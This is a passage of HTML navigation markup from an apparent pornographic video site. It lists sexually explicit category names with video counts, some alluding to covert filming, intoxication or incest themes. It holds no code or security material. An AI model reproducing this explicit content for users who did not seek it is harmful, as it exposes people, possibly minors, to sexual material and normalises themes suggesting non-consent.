                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Asian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5981</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/5/Ass/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ass</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3921</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/8/BBW/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> BBW</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2923</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/9/BDSM/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> BDSM</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3886</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/7/Babe/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Babe</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7541</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ball Busting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 85</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/10/Beach/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Beach</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1160</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Ass</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4336</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Cock</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3848</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Tits</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7572</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/158/Bikini/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bikini</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1071</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bisexual</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1087</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/15/Black/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Black</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3566</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/16/Blonde/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Blonde</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5623</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Blowjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 15383</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Brazilian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/106/Bride/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bride</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 766</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/187/British/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> British</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1103</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/17/Brunette/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Brunette</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5945</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bukkake</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1106</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/244/Busty/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Busty</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2781</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/25/CFNM/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> CFNM</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1058</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cameltoe</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 958</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cartoon</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1059</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/23/Casting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Casting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1133</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Celebrity</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1058</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cheerleader</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 914</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/26/Close Up/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Close Up</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1662</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/27/College/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> College</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2109</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/28/Compilation/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Compilation</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1445</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/249/Couple/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Couple</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1133</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/29/Creampie/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Creampie</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1897</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cuckold</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1315</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cum In Mouth</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1117</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Cumshot</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6439</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/161/Czech/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Czech</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1274</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Deep throat</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2842</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/34/Dildo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dildo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2735</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/152/Doctor/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Doctor</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1059</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Doggystyle</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2914</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/155/Dorm/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dorm</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 939</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Double Penetration</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1077</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/36/Drunk/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Drunk</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 938</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/37/Emo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Emo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1028</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/38/Erotic/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Erotic</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1147</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Face Sitting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 840</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Family</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2388</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/203/Feet/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Feet</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1062</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/43/Femdom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Femdom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1882</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/258/Fetish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fetish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4192</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/40/First Time/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> First Time</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1621</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/41/Fisting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fisting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1068</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/42/Footjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Footjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1053</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Gangbang</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2815</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/47/Glasses/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Glasses</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1084</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Gloryhole</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1045</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/49/Granny/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Granny</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1278</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/50/Hairy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hairy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2099</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/51/Handjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Handjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3747</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/53/Hentai/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hentai</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1063</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hidden Cam</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1083</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/54/High Heels/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> High Heels</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1264</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/55/Homemade/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Homemade</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2287</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Indian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2290</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/57/Interracial/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Interracial</span>
